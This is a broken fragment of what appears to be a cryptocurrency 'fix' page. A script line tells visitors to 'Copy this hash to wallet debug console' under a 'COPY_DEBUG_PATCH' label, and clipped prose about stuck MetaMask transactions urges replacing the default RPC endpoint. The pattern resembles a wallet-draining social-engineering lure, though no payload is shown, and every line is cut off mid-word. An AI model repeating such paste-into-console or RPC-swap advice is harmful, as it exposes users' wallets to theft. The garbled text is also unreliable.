
  console.log("%c[FIX]: Copy this hash to wallet debug c
onsole.", "color:#10b981;font-weight:b
}, 1800);
COPY_DEBUG_PATCH
A transaction that is stuck in a “pending”
result of insufficient gas fees. If metam
detecting your assets, ensure that your w
the correct chain. A proven solution is 
endpoint instead of the default public g
Network and RPC surfaces are frequent